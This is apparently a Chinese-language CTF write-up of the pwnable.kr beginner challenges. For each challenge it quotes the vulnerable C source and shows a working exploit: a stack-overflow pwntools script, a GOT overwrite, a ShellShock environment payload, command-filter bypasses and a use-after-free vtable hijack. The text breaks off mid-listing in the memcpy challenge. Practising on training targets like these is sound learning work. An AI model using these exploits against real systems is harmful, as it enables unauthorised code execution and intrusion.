Pwnable.kr Toddler's Bottle 练习记录

目录
画风很可爱的 Pwn 题练习网站。
fd #
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char buf[32];
int main(int argc, char* argv[], char* envp[]){
if(argc<2){
printf("pass argv[1] a number\n");
return 0;
}
int fd = atoi(argv[1] ) - 0x1234;
int len = 0;
len = read(fd, buf, 32);
if(!strcmp("LETMEWIN\n", buf)){
printf("good job :)\n");
system("/bin/cat flag");
exit(0);
}
printf("learn about Linux file IO\n");
return 0;
}
这里需要传入一个命令行参数,用它减去 0x1234 后得到 fd 也就是 Linux 下的文件描述符,并读取对应的文件到 buf 中。我们当然可以创建一个文件,但是控制其 fd 比较麻烦;但我们知道,Linux 下标准输入流也有自己的 fd,即 0。因此我们只需要传入 0x1234 的十进制形式 4660,并在标准输入中输入 LETMEWIN\n 即可:
$ ./fd 4660
LETMEWIN
collision #
#include <stdio.h>
#include <string.h>
unsigned long hashcode = 0x21DD09EC;
unsigned long check_password(const char* p){
int* ip = (int*)p;
int i;
int res=0;
for(i=0; i<5; i++){
res += ip[i];
}
return res;
}
int main(int argc, char* argv[]){
if(argc<2){
printf("usage : %s [passcode]\n", argv[0]);
return 0;
}
if(strlen(argv[1]) != 20){
printf("passcode length should be 20 bytes\n");
return 0;
}
if(hashcode == check_password( argv[1] )){
system("/bin/cat flag");
return 0;
}
else
printf("wrong passcode.\n");
return 0;
}
首先要求输入 20 字节的密码(显然是个 char *),然后将它强制转换为 int * 类型。我们知道,一个 char 是 1 字节,而一个 int 是 4 字节,因此 20 字节的 char 数组会变成 5 个 int 组成的 int 数组。
这 5 个 int 会被累加,然后要求其和等于 hashcode。换而言之随便找 5 个加起来等于 hashcode 的十六进制数就行了:
$ python -c 'print hex(0x21dd09ec-0x01010101*4)'
0x1dd905e8
$ ./col $(python -c'print "\xe8\x05\xd9\x1d"+"\x01"*16')
注意默认小端法表示。
bof #
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
char overflowme[32];
printf("overflow me :");
gets(overflowme); // smash me!
if(key == 0xcafebabe){
system("/bin/sh");
}
else{
printf("Nah..\n");
}
}
int main(int argc, char* argv[]){
func(0xdeadbeef);
return 0;
}
从 IDA 中观察到 overflowme 在 ebp-2c,而 key 在 ebp+8,相差 0x34。栈上大概是这样的:
HIGH ADDRESS
----------------------
| the states of main() | // caller
----------------------
| args of func() | // including key. Also in caller's state
----------------------
| retaddr of func() |
----------------------
| saved ebp | <- ebp
----------------------
| local vars of func() | // including overflowme[]
---------------------- <- esp
LOW ADDRESS
了解这些后,我们用 0x34 字节数据作填充,然后用 0xcafebabe 覆盖掉 key 即可。
from pwn import *
context.log_level = 'DEBUG'
# p = process('./bof')
p = remote('pwnable.kr', 9000)
payload = 'a'*0x34 + p32(0xcafebabe)
p.sendline(payload)
p.interactive()
flag #
在 Hex-View 中发现是 UPX 加壳的,upx -d 脱壳。
脱壳后的程序提示会 malloc 然后 strcpy 本题的 flag,查看汇编代码,发现这里 flag 的变量名是 cs:flag,跟踪变量得到 flag。
passcode #
#include <stdio.h>
#include <stdlib.h>
void login(){
int passcode1;
int passcode2;
printf("enter passcode1 :");
scanf("%d", passcode1);
fflush(stdin);
// ha! mommy told me that 32bit is vulnerable to bruteforcing :)
printf("enter passcode2 :");
scanf("%d", passcode2);
printf("checking...\n");
if(passcode1==338150 && passcode2==13371337){
printf("Login OK!\n");
system("/bin/cat flag");
}
else{
printf("Login Failed!\n");
exit(0);
}
}
void welcome(){
char name[100];
printf("enter you name :");
scanf("%100s", name);
printf("Welcome %s!\n", name);
}
int main(){
printf("Toddler's Secure Login System 1.0 beta.\n");
welcome();
login();
// something after login...
printf("Now I can safely trust you that you have credential :)\n");
return 0;
}
直接输入 passcode 的话会显示段错误,显然是因为两个 scanf 都没有在变量前加 &,直接往变量值所代表的地址上写了。
换句话说,我们可以输入适当的 passcode 来控制两个局部变量的地址,使得他们等于那两个数值。而存储那两个数值的地址,只能来自于我们输入的 name。
然而这两个数值代表的地址未必可写,name 和两个 passcode 也位于不同栈帧,无法缓冲区溢出来覆盖。到这一步似乎卡住了。但经过反汇编发现 name 在 ebp-0x70,passcode1 在 ebp-0x10,两者相差 96 字节且位于同一栈帧,换句话说 name 是可以覆盖 passcode1 的,这样看似乎又有希望。
注意到 login 中,scanf 第一次后调用了 fflush。因此我们可以考虑利用 scanf 的写特性写 GOT 表,因为 GOT 表肯定是可写的。那么我们可以先用 fflush 的 GOT 地址(不止 fflush,程序中包含的 GLIBC 函数都行)覆盖 passcode1 的值,然后通过 scanf 对 passcode1 的值所代表的地址(也就是 fflush 的 GOT)写入 system("/bin/cat flag") 的地址。这样相当于将 fflush 函数劫持到了 system("/bin/cat flag") 上。
objdump -R passcode 导出程序动态重定向表,拿到 fflush 的 GOT 地址 0804a004;然后 gdb 里 disas login 拿到 system("/bin/cat flag") 的地址 080485e3,注意这个地址实际上是 call system 的前一句:movl $0x80487af,(%esp),也就是准备 system 函数的参数的语句。最后发 payload:
$ python
>>> from pwn import *
>>> context.log_level = 'DEBUG'
>>> p = process('./passcode')
>>> p.sendline('a'*96+p32(0x0804a004))
>>> p.sendline(str(0x080485e3))
>>> p.interactive()
需要注意的是,scanf 的时候接收 %d,因此需要 str 一下转成十进制字符串。
注:
- GLIBC 函数的 GOT 地址,在 pwntools 中可以用类似
elf.got['fflush']的方法获得,更加方便- 如果开启了 PIE 则需要 leak 出 GOT 地址。
random #
#include <stdio.h>
int main(){
unsigned int random;
random = rand(); // random value!
unsigned int key=0;
scanf("%d", &key);
if((key ^ random) == 0xdeadbeef ){
printf("Good!\n");
system("/bin/cat flag");
return 0;
}
printf("Wrong, maybe you should try 2^32 cases.\n");
return 0;
}
我们都知道 C 的 rand 函数是伪随机,随机性取决于 srand 函数设定的种子,这个种子默认为 1。因此 random 变量实际上是固定的,只要在栈上把他读出来即可。
random 是函数的局部变量,并且是 unsigned int,因此应该在 ebp-4 的位置 。我们在有 deadbeef 的那行下断点,随便输入后,在 gdb 中输入 x/8x $rbp-4,即可读取到:
0x7ffefe6d5d0c: 0x6b8b4567 0x00400670 0x00000000 0x4439d830
0x7ffefe6d5d1c: 0x00007f68 0x00000001 0x00000000 0xfe6d5df8
也就是说,0x6b8b4567 就是这个 random,我们由此可以算出 key 为 3039230856。
input #
非常好玩的一题,涵盖了 Linux 下各种基本的通信方式。
先说一下这题的坑点:/home/input 下我们没有写权限,而 /tmp 目录下有写权限没有读权限,所以比较好的方法是在 /tmp 下新建个目录,把 flag 软链接(ln -s /home/input2/flag ./flag)到这个目录里,脚本放在同一目录下运行。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <arpa/inet.h>
int main(int argc, char* argv[], char* envp[]){
printf("Welcome to pwnable.kr\n");
printf("Let's see if you know how to give input to program\n");
printf("Just give me correct inputs then you will get the flag :)\n");
// argv
if(argc != 100) return 0;
if(strcmp(argv['A'],"\x00")) return 0;
if(strcmp(argv['B'],"\x20\x0a\x0d")) return 0;
printf("Stage 1 clear!\n");
// stdio
char buf[4];
read(0, buf, 4);
if(memcmp(buf,"\x00\x0a\x00\xff", 4)) return 0;
read(2, buf, 4);
if(memcmp(buf,"\x00\x0a\x02\xff", 4)) return 0;
printf("Stage 2 clear!\n");
// env
if(strcmp("\xca\xfe\xba\xbe", getenv("\xde\xad\xbe\xef"))) return 0;
printf("Stage 3 clear!\n");
// file
FILE* fp = fopen("\x0a", "r");
if(!fp) return 0;
if(fread(buf, 4, 1, fp)!=1 ) return 0;
if(memcmp(buf,"\x00\x00\x00\x00", 4) ) return 0;
fclose(fp);
printf("Stage 4 clear!\n");
// network
int sd, cd;
struct sockaddr_in saddr, caddr;
sd = socket(AF_INET, SOCK_STREAM, 0);
if(sd == -1){
printf("socket error, tell admin\n");
return 0;
}
saddr.sin_family = AF_INET;
saddr.sin_addr.s_addr = INADDR_ANY;
saddr.sin_port = htons(atoi(argv['C']) );
if(bind(sd, (struct sockaddr*)&saddr, sizeof(saddr)) <0){
printf("bind error, use another port\n");
return 1;
}
listen(sd, 1);
int c = sizeof(struct sockaddr_in);
cd = accept(sd, (struct sockaddr *)&caddr, (socklen_t*)&c);
if(cd < 0){
printf("accept error, tell admin\n");
return 0;
}
if(recv(cd, buf, 4, 0) != 4 ) return 0;
if(memcmp(buf,"\xde\xad\xbe\xef", 4)) return 0;
printf("Stage 5 clear!\n");
// here's your flag
system("/bin/cat flag");
return 0;
}
可以看到一共有 5 关:
- 第一关要求有 100 个命令行参数,其中第 64 个是
\x00,第 65 个是\x20\x0a\x0d; - 第二关分别从标准输入和标准错误流中读取,要求读到的信息分别是
\x00\x0a\x00\xff和\x00\x0a\x00\xff,由于我们无法控制标准错误流,可以采用管道重定向的方式; - 第三关需要我们设置环境变量
\xde\xad\xbe\xef=\xca\xfe\xba\xbe; - 第四关读取一个文件,要求前四个字节是
\x00\x00\x00\x00; - 第五关建立了一个 socket,监听的端口来自第 66 个命令行参数,且期望收到的消息是
\xde\xad\xbe\xef。
编写 python 脚本:
import os
import subprocess
import socket
import time
# stage 1
args = list("A"*100)
args[0] = "/home/input2/input"
args[ord('A')] = ""
args[ord('B')] = "\x20\x0a\x0d"
args[ord("C")] = "8080"
# stage 2
stdin_r, stdin_w = os.pipe()
stderr_r, stderr_w = os.pipe()
os.write(stdin_w,"\x00\x0a\x00\xff")
os.write(stderr_w,"\x00\x0a\x02\xff")
# stage 3
env = {"\xde\xad\xbe\xef": "\xca\xfe\xba\xbe"}
# stage 4
with open("\x0a", "wb") as f:
f.write("\x00"*4)
# open a subprocess here because we need a server
p = subprocess.Popen(args, stdin=stdin_r,stderr=stderr_r,env=env)
# stage 5
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
time.sleep(1) # wait 4 server
s.connect(("127.0.0.1", 8080))
s.send("\xde\xad\xbe\xef")
s.close()
leg #
#include <stdio.h>
#include <fcntl.h>
int key1(){
asm("mov r3, pc\n");
}
int key2(){
asm(
"push {r6}\n"
"add r6, pc, $1\n"
"bx r6\n"
".code 16\n"
"mov r3, pc\n"
"add r3, $0x4\n"
"push {r3}\n"
"pop {pc}\n"
".code 32\n"
"pop {r6}\n"
);
}
int key3(){
asm("mov r3, lr\n");
}
int main(){
int key=0;
printf("Daddy has very strong arm! :");
scanf("%d", &key);
if((key1()+key2()+key3()) == key ){
printf("Congratz!\n");
int fd = open("flag", O_RDONLY);
char buf[100];
int r = read(fd, buf, 100);
write(0, buf, r);
}
else{
printf("I have strong leg :P\n");
}
return 0;
}
同时,本题也给出了对应的 gdb 反汇编结果,显然是 arm 汇编指令。 参考
arm 架构下:
- 采用 RISC 指令集
- pc 指向当前执行指令地址 + 8 处
- r0 保存返回值
- r11 对应 ebp,r13 对应 esp
- r15 即 pc,存储当前指令 + 8(thumb 模式下 + 4)的位置(即后两条指令)
- arm 模式下指令长度 4 字节,thumb 模式下 2 字节
- bx:带状态切换的跳转
知道了这些后,逐函数查看,先是 key1:
(gdb) disass key1
Dump of assembler code for function key1:
0x00008cd4 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cd8 <+4>: add r11, sp, #0
0x00008cdc <+8>: mov r3, pc
0x00008ce0 <+12>: mov r0, r3
0x00008ce4 <+16>: sub sp, r11, #0
0x00008ce8 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008cec <+24>: bx lr
End of assembler dump.
前两句和后三句是 arm 的函数入栈出栈返回操作,中间给 r3 赋值 0x00008ce4 并返回。
key2:
(gdb) disass key2
Dump of assembler code for function key2:
0x00008cf0 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008cf4 <+4>: add r11, sp, #0
0x00008cf8 <+8>: push {r6} ; (str r6, [sp, #-4]!)
0x00008cfc <+12>: add r6, pc, #1
0x00008d00 <+16>: bx r6
0x00008d04 <+20>: mov r3, pc
0x00008d06 <+22>: adds r3, #4
0x00008d08 <+24>: push {r3}
0x00008d0a <+26>: pop {pc}
0x00008d0c <+28>: pop {r6} ; (ldr r6, [sp], #4)
0x00008d10 <+32>: mov r0, r3
0x00008d14 <+36>: sub sp, r11, #0
0x00008d18 <+40>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d1c <+44>: bx lr
End of assembler dump.
第三行保存 r6,第四行 r6 变成 0x00008d05,第五行进行带状态切换的跳转,由于 r6 最低位为 1,切换为 thumb 模式并跳转到 0x00008d04,也就是第六行。
第六行,由于处于 thumb 模式,pc 指向当前指令 + 4 的位置,r3 变成 0x00008d08。第七行 r3+4 变成 0x0008d0c,这就是最终的返回值。
key3:
(gdb) disass key3
Dump of assembler code for function key3:
0x00008d20 <+0>: push {r11} ; (str r11, [sp, #-4]!)
0x00008d24 <+4>: add r11, sp, #0
0x00008d28 <+8>: mov r3, lr
0x00008d2c <+12>: mov r0, r3
0x00008d30 <+16>: sub sp, r11, #0
0x00008d34 <+20>: pop {r11} ; (ldr r11, [sp], #4)
0x00008d38 <+24>: bx lr
End of assembler dump.
(gdb)
这里将 lr 赋值给 r3,然后 r3 作为返回值。而 lr 相当于 return address,需要我们回到 main 里去看相关调用:
...
0x00008d64 <+40>: bl 0xfbd8 <__isoc99_scanf>
0x00008d68 <+44>: bl 0x8cd4 <key1>
0x00008d6c <+48>: mov r4, r0
0x00008d70 <+52>: bl 0x8cf0 <key2>
0x00008d74 <+56>: mov r3, r0
0x00008d78 <+60>: add r4, r4, r3
0x00008d7c <+64>: bl 0x8d20 <key3>
0x00008d80 <+68>: mov r3, r0
0x00008d84 <+72>: add r2, r4, r3
...
可以看到这里进行了 bl 0x8d20 来调用 key3 函数,指令位于 0x00008d7c,那么此时返回地址应该是它的下一条指令所在地址,也就是 0x00008d80。
至此我们已经拿到了 3 个 key,相加得到 108400,输入即可。
精简指令集的确精简。
mistake #
#include <stdio.h>
#include <fcntl.h>
#define PW_LEN 10
#define XORKEY 1
void xor(char* s, int len){
int i;
for(i=0; i<len; i++){
s[i] ^= XORKEY;
}
}
int main(int argc, char* argv[]){
int fd;
if(fd=open("/home/mistake/password",O_RDONLY,0400) <0){
printf("can't open password %d\n", fd);
return 0;
}
printf("do not bruteforce...\n");
sleep(time(0)%20);
char pw_buf[PW_LEN+1];
int len;
if(!(len=read(fd,pw_buf,PW_LEN) > 0)){
printf("read error\n");
close(fd);
return 0;
}
char pw_buf2[PW_LEN+1];
printf("input password :");
scanf("%10s", pw_buf2);
// xor your input
xor(pw_buf2, 10);
if(!strncmp(pw_buf, pw_buf2, PW_LEN)){
printf("Password OK\n");
system("/bin/cat flag\n");
}
else{
printf("Wrong Password\n");
}
close(fd);
return 0;
}
注意到 XORKEY 为 1,也就是说 xor 函数只是把字符串的每个字符最低位翻转了一下。此外我们还知道输入的密码和文件中密码都是 10 字节,但我们读取不了后者。
回到题目提示,说和运算符优先级有关,回代码里看看也只有 fd=open("/home/mistake/password",O_RDONLY,0400) < 0 可能出问题了,这里会先进行小于号比较,再将结果,一个布尔值,赋值给 fd。如果文件正常打开,那么 fd 应该为 false 也就是 0,这就是标准输入流的 fd,换句话说这个 pw_buf 的内容也是我们可以控制的。
之后就容易了,标准输入里输入十个 b,然后提示 input password: 时输入十个 c 使得异或结果正确即可。
shellshock #
#include <stdio.h>
int main(){
setresuid(getegid(), getegid(), getegid());
setresgid(getegid(), getegid(), getegid());
system("/home/shellshock/bash -c'echo shock_me'");
return 0;
}
我们需要结合 ls -al 的结果来分析代码:
drwxr-x--- 5 root shellshock 4096 Oct 23 2016 .
drwxr-xr-x 114 root root 4096 May 19 15:59 ..
-r-xr-xr-x 1 root shellshock 959120 Oct 12 2014 bash
d--------- 2 root root 4096 Oct 12 2014 .bash_history
-r--r----- 1 root shellshock_pwn 47 Oct 12 2014 flag
dr-xr-xr-x 2 root root 4096 Oct 12 2014 .irssi
drwxr-xr-x 2 root root 4096 Oct 23 2016 .pwntools-cache
-r-xr-sr-x 1 root shellshock_pwn 8547 Oct 12 2014 shellshock
-r--r--r-- 1 root root 188 Oct 12 2014 shellshock.c
可以看到我们对 flag 文件没有任何权限,但是 shellshock_pwn 组的用户可以读 flag。回到代码中,将 uid 和 gid 设成 egid 后,程序已经拥有了 shellshock_pwn 组的权限,可以读到 flag 了,只是并没有读 flag 的代码。
联系题目提示,我们可以利用 bash 的 ShellShock 漏洞,具体原理可以参考链接中的文章。输入 payload:
$ export foo='() {:;}; /bin/cat flag'
$ ./shellshock
coin1 #
找假币问题,在 N 个硬币中最多花 C 次来找到唯一的一个较轻的假币,需要在 30 秒内完成 100 次游戏。最经典的解法就是二分,每次称一半,如果重量不是 10 的倍数则其中必定有假币,否则假币在另一半中,这样最多需要 log(2, n) 次就能找出假币。需要注意的是,由于网络延迟的关系,最好是在 pwnable.kr 的机器上运行脚本。
from pwn import *
import re
p = remote('localhost', 9007)
ret = p.recv()
sleep(3)
for i in range(100):
ret = p.recv()
N = ret[ret.find("N=")+2:ret.find(" ")]
C = ret[ret.find("C=")+2:ret.find("\n")]
low = 0
high = int(N)
for j in range(int(C)):
cnt = (high-low) / 2
mid = low + cnt
query = ''.join([str(i) for i in range(low, mid)])
p.sendline(query)
ret = p.recv()
if int(ret) % 10 == 0:
low = mid
else:
high = mid
p.sendline(str(low))
print p.recv()
print p.recv()
blackjack #
这题要求玩 21 点玩到拥有 $1,000,000,显然不能通过常规方法达成。我们查看题目给的源码,发现下注时使用的变量 bet 是一个 int 类型的数。
随后,betting 函数是这样的:
int betting() //Asks user amount to bet
{
printf("\n\nEnter Bet: $");
scanf("%d", &bet);
if (bet> cash) //If player tries to bet more money than player has
{
printf("\nYou cannot bet more money than you have.");
printf("\nEnter Bet:");
scanf("%d", &bet);
return bet;
}
else return bet;
} // End Function
这里程序检查了下的注是否大于拥有的现金数,但并没有检查是否为负数。而当我们输掉一盘后:
if(player_total<dealer_total) //If player's total is less than dealer's total, loss
{
printf("\nDealer Has the Better Hand. You Lose.\n");
loss = loss+1;
cash = cash - bet;
printf("\nYou have %d Wins and %d Losses. Awesome!\n", won, loss);
dealer_total=0;
askover();
}
可以看到这里有一个 cash = cash - bet 的语句,当我们输入的 bet 是负数时,我们就可以让钱不减反增。也就是说,我们只需要下注 -1000000,然后故意输掉即可。
lotto #
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
unsigned char submit[6];
void play(){
int i;
printf("Submit your 6 lotto bytes :");
fflush(stdout);
int r;
r = read(0, submit, 6);
printf("Lotto Start!\n");
//sleep(1);
// generate lotto numbers
int fd = open("/dev/urandom", O_RDONLY);
if(fd==-1){
printf("error. tell admin\n");
exit(-1);
}
unsigned char lotto[6];
if(read(fd, lotto, 6) != 6){
printf("error2. tell admin\n");
exit(-1);
}
for(i=0; i<6; i++){
lotto[i] = (lotto[i] % 45) + 1; // 1 ~ 45
}
close(fd);
// calculate lotto score
int match = 0, j = 0;
for(i=0; i<6; i++){
for(j=0; j<6; j++){
if(lotto[i] == submit[j]){
match++;
}
}
}
// win!
if(match == 6){
system("/bin/cat flag");
}
else{
printf("bad luck...\n");
}
}
void help(){
printf("- nLotto Rule -\n");
printf("nlotto is consisted with 6 random natural numbers less than 46\n");
printf("your goal is to match lotto numbers as many as you can\n");
printf("if you win lottery for *1st place*, you will get reward\n");
printf("for more details, follow the link below\n");
printf("http://www.nlotto.co.kr/counsel.do?method=playerGuide#buying_guide01\n\n");
printf("mathematical chance to win this game is known to be 1/8145060.\n");
}
int main(int argc, char* argv[]){
// menu
unsigned int menu;
while(1){
printf("- Select Menu -\n");
printf("1. Play Lotto\n");
printf("2. Help\n");
printf("3. Exit\n");
scanf("%d", &menu);
switch(menu){
case 1:
play();
break;
case 2:
help();
break;
case 3:
printf("bye\n");
return 0;
default:
printf("invalid menu\n");
break;
}
}
return 0;
}
很简单的彩票程序,利用伪随机数生成 6 个 1 - 45 之间的彩票号码,然后跟输入比对,如果全中则显示 flag。这个程序如此简单以至于其中的一个细节很容易被忽略:
// calculate lotto score
int match = 0, j = 0;
for(i=0; i<6; i++){
for(j=0; j<6; j++){
if(lotto[i] == submit[j]){
match++;
}
}
}
这是比对彩票号码的代码,初看之下没什么问题,但是如果让我们自己来写,正常的写法肯定是:
for (i = 0; i < 6; i++) {
if (lotto[i] == submit[i]) {
match++;
}
}
但这里却用了两层循环,并不是像我们想的那样比较对应位,而是从 lotto 和 submit 中各自任取一位,进行共 36 次比较。而对 match 的要求是 6,也就是说 36 次比较中有 6 次正确即可。
为了让成功的机率最大,我们可以输入 6 个相同的数字 x,只要在 lotto 中有一个号码等于 x,那么我们就成功了,这个概率还是比较大的。
需要注意的是输入的字节范围是从 \x01 到 \x45(-),而不是数字 1-45。
cmd1 #
#include <stdio.h>
#include <string.h>
int filter(char* cmd){
int r=0;
r += strstr(cmd,"flag")!=0;
r += strstr(cmd,"sh")!=0;
r += strstr(cmd,"tmp")!=0;
return r;
}
int main(int argc, char* argv[], char** envp){
putenv("PATH=/thankyouverymuch");
if(filter(argv[1])) return 0;
system(argv[1] );
return 0;
}
需要一个命令行参数,但参数中不能包含 flag,sh 和 tmp,这个我们可以利用通配符绕过。注意到环境变量 PATH 被覆盖,因此我们调用命令时需要使用绝对路径。
$ ./cmd1 "/bin/cat /home/cmd1/fla*"
cmd2 #
#include <stdio.h>
#include <string.h>
int filter(char* cmd){
int r=0;
r += strstr(cmd,"=")!=0;
r += strstr(cmd,"PATH")!=0;
r += strstr(cmd,"export")!=0;
r += strstr(cmd,"/")!=0;
r += strstr(cmd,"`")!=0;
r += strstr(cmd,"flag")!=0;
return r;
}
extern char** environ;
void delete_env(){
char** p;
for(p=environ; *p; p++) memset(*p, 0, strlen(*p));
}
int main(int argc, char* argv[], char** envp){
delete_env();
putenv("PATH=/no_command_execution_until_you_become_a_hacker");
if(filter(argv[1])) return 0;
printf("%s\n", argv[1]);
system(argv[1] );
return 0;
}
这次删除了所有环境变量并覆盖了 PATH,同时增强了对命令行参数的过滤,关键在于 / 被过滤了,不能直接写路径。
那么我们就需要执行系统命令来构造出 /,很容易想到 pwd 命令。我们先 cd /,此时运行 pwd 可以看到输出就是 /。
仿照 cmd1:
$ /home/cmd2/cmd2 "$(pwd)bin$(pwd)cat $(pwd)home$(pwd)cmd2$(pwd)fla*"
但是这样没有用,猜想是因为 $(pwd) 先被替换成 / 了,因为双引号不会忽略 $。我们用单引号就可以防止这一替换。
$ /home/cmd2/cmd2 '$(pwd)bin$(pwd)cat $(pwd)home$(pwd)cmd2$(pwd)fla*'
uaf #
#include <fcntl.h>
#include <iostream>
#include <cstring>
#include <cstdlib>
#include <unistd.h>
using namespace std;
class Human{
private:
virtual void give_shell(){
system("/bin/sh");
}
protected:
int age;
string name;
public:
virtual void introduce(){
cout <<"My name is " << name << endl;
cout <<"I am "<< age <<" years old" << endl;
}
};
class Man: public Human{
public:
Man(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout <<"I am a nice guy!" << endl;
}
};
class Woman: public Human{
public:
Woman(string name, int age){
this->name = name;
this->age = age;
}
virtual void introduce(){
Human::introduce();
cout <<"I am a cute girl!" << endl;
}
};
int main(int argc, char* argv[]){
Human* m = new Man("Jack", 25);
Human* w = new Woman("Jill", 21);
size_t len;
char* data;
unsigned int op;
while(1){
cout <<"1. use\n2. after\n3. free\n";
cin >> op;
switch(op){
case 1:
m->introduce();
w->introduce();
break;
case 2:
len = atoi(argv[1]);
data = new char[len];
read(open(argv[2], O_RDONLY), data, len);
cout <<"your data is allocated" << endl;
break;
case 3:
delete m;
delete w;
break;
default:
break;
}
}
return 0;
}
本题最终肯定是要调用 Human 的 give_shell 函数,但程序不会直接调用。程序共有三种操作:
use: 调用Man和Woman对象的introduce函数after: 从argv[2]中读取长为argv[1]的数据,放到data中free: 释放Man和Woman对象的指针
我们这里可以猜想是要将 introduce 函数劫持到 give_shell 上,但是具体怎么做?注意到 give_shell 和 introduce 都是被继承的虚函数,能不能通过改变函数虚表地址来劫持函数呢?
首先我们尝试找到 Man 的虚函数表。在 main 中找到 Man 构造函数的地址:

注意到对象被放到 rbx 里,我们在构造函数执行后下断点,可以查看 Man 的对象:
(gdb) b *0x400f18
(gdb) c
(gdb) p/x $rbx
$1 = 0x1fe8c50
(gdb) x/8 0x1fe8c50
0x1fe8c50: 0x00401570 0x00000000 0x00000019 0x00000000
0x1fe8c60: 0x01fe8c38 0x00000000 0x000203a1 0x00000000
由于虚函数表地址在对象首部,所以这里虚函数表地址就是 0x401570。我们继续看虚函数表:
(gdb) x/8a 0x401570
0x401570 <_ZTV3Man+16>: 0x40117a <_ZN5Human10give_shellEv> 0x4012d2 <_ZN3Man9introduceEv>
0x401580 <_ZTV5Human>: 0x0 0x4015f0 <_ZTI5Human>
0x401590 <_ZTV5Human+16>: 0x40117a <_ZN5Human10give_shellEv> 0x401192 <_ZN5Human9introduceEv>
0x4015a0 <_ZTS5Woman>: 0x6e616d6f5735 0x0
用 a 可以把函数名显示出来,可以看到 Man 和 Human 的 give_shell 虚函数地址相同,而 introduce 不同,这是符合 C++ 虚函数机制的:私有虚函数不能被继承,但是会在子类的虚函数表中出现。换句话说,子类调用的本质上还是父类的虚函数。
接下来用 IDA 分析,可以看到输入 1 的时候执行:

也就是两个 introduce,那么这里的 v12 和 v13 就可以确定是对应于 m 和 w 的虚指针了,之后转换为指针再 + 8,正好就是调用 vtable + 8 处的函数即 introduce。那么如果我们想让它执行位于 vtable + 0 的 give_shell,只需要在这句执行前让 vtable 的值减少 8 就行了。
而我们前面已经读到了 vtable 的值 0x401570,减 8 就是 0x401568。
说了这么多,怎么利用 use、after 和 free 三个过程来修改 vtable 值呢?我们知道,对于一块 free 操作释放掉的内存,仍然可能存在一个指针是指向它的,这个指针一般被称作悬空指针 dangling pointer。在这里,m 和 w 就属于悬空指针。
如果在这时,我们调用 after 过程,即分配一个等长的内存区域给 data,那么 w 所指的内存区域就会被分配。如果再次 after,那么 m 所指的内存区域也会被分配,这是由 new/malloc 的性质决定的。
现在,假如我们给 data 写入的是 0x401568,并且调用 use 过程,那么就会执行 m->introduce(),这会访问到 0x401568 + 8 = 0x401570 处的函数指针,恰好是 m 的 vtable + 0 处,也就变成了 m->give_shell()。
那么只剩下一个问题了,就是我们要分配多大的空间给 data,这在 IDA 中很容易发现:

0x18 字节,也就是 24 字节。最终 payload(注意地址是三十二位的):
$ python -c 'print"\x68\x15\x40"+"\x00"*5' > /tmp/payload
$ ./uaf 24 /tmp/payload
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
memcpy #
// compiled with : gcc -o memcpy memcpy.c -m32 -lm
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <sys/mman.h>
#include <math.h>
unsigned long long rdtsc(){
asm("rdtsc");
}
char* slow_memcpy(char* dest, const char* src, size_t len){
int i;
for (i=0; i<len; i++) {
dest[i] = src[i];
}
return dest;
}
char* fast_memcpy(char* dest, const char* src, size_t len){
size_t i;
// 64-byte block fast copy
if(len>= 64){
i = len / 64;
len &= (64-1);
while(i--> 0){
__asm__ __volatile__ (
"movdqa (%0), %%xmm0\n"
"movdqa 16(%0), %%xmm1\n"
"movdqa 32(%0), %%xmm2\n"
"movdqa 48(%0), %%xmm3\n"
"movntps %%xmm0, (%1)\n"
"movntps %%xmm1, 16(%1)\n"
"movntps %%xmm2, 32(%1)\n"
"movntps %%xmm3, 48(%1)\n"
::"r"(src),"r"(dest):"memory");
dest += 64;
src += 64;
}
}
// byte-to-byte slow copy
if(len) slow_memcpy(dest, src, len);
return dest;
}
int main(void){
setvbuf(stdout, 0, _IONBF, 0);
setvbuf(stdin, 0, _IOLBF, 0);
printf("Hey, I have a boring assignment for CS class.. :(\n");
printf("The assignment is simple.\n");
printf("-----------------------------------------------------\n");
printf("- What is the best implementation of memcpy? -\n");
printf("- 1. implement your own slow/fast version of memcpy -\n");
printf("- 2. compare them with various size of data -\n");
printf("- 3. conclude your experiment and submit report -\n");
printf("-----------------------------------------------------\n");
printf("This time, just help me out with my experiment and get flag\n");
printf("No fancy hacking, I promise :D\n");
unsigned long long t1, t2;
int e;
char* src;
char* dest;
unsigned int low, high;
unsigned int size;
// allocate memory
char* cache1 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
char* cache2 = mmap(0, 0x4000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
src = mmap(0, 0x2000, 7, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0);
size_t sizes[10];
int i=0;
// setup experiment parameters
for(e=4; e<14; e++){ // 2^13 = 8K
low = pow(2,e-1);
high = pow(2,e);
printf("specify the memcpy amount between %d ~ %d :", low, high);
scanf("%d", &size);
if(size < low || size> high ){
printf("don't mess with the experiment.\n");
exit(0);
}
sizes[i++] = size;
}
sleep(1);
printf("ok, lets run the experiment with your configuration\n");
sleep(1);
// run experiment
for(i=0; i<10; i++){
size = sizes[i];
printf("experiment %d : memcpy with buffer size %d\n", i+1, size);
dest = malloc(size);
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
